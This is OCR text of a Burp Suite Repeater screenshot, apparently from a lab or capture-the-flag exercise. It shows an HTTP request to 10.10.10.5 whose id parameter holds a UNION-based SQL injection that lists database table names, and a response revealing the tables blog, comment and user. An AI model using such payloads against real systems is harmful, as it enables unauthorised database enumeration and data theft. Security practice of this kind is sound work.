 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.5 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.html?page=blog&title=Blog&id=
1+union+select+null,CAST(table_name+AS+CHAR),null,null,null+from+information_schema.tables--+- HTTP/1.1
2 Host: 10.10.10.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.5/index.html?page=blog&title=Blog
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
INSPECTOR
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Posted on by
blog
Posted on by
comment
Posted on by
user
Done 4,573 bytes | 5 millis